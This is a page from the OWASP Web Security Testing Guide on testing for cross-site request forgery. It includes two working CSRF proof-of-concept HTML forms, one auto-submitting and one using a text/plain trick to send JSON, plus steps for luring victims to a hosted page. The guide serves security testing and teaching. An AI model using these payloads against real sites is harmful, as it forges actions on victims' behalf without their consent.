 Web Security Testing Guide v4.2
204
CSRF vulnerabilities.
In case of POST, the following sample can be used.
1. Create an HTML page similar to that shown below
2. Host the HTML on a malicious or third-party site
3. Send the link for the page to the victim(s) and induce them to click it.
<html>
<body onload='document.CSRF.submit()'>
<form action='http://targetWebsite/Authenticate.jsp' method='POST' name='CSRF'>
<input type='hidden' name='name' value='Hacked'>
<input type='hidden' name='password' value='Hacked'>
</form>
</body>
</html>
In case of web applications in which developers are utilizing JSON for browser to server communication, a problem
may arise with the fact that there are no query parameters with the JSON format, which are a must with self-submitting
forms. To bypass this case, we can use a self-submitting form with JSON payloads including hidden input to exploit
CSRF. We’ll have to change the encoding type ( enctype ) to text/plain to ensure the payload is delivered as-is. The
exploit code will look like the following:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action='http://victimsite.com' method='POST' enctype='text/plain'>
<input type='hidden' name='{"name":"hacked","password":"hacked","padding":"'value='something"}'
/>
<input type='submit' value='Submit request' />
</form>
</body>
</html>
The POST request will be as follow:
POST / HTTP/1.1
Host: victimsite.com
Content-Type: text/plain
{"name":"hacked","password":"hacked","padding":"=something"}
When this data is sent as a POST request, the server will happily accept the name and password ﬁelds and ignore the
one with the name padding as it does not need it.
Remediation
See the OWASP CSRF Prevention Cheat Sheet for prevention measures.
Tools
OWASP ZAP
CSRF Tester
Pinata-csrf-tool
 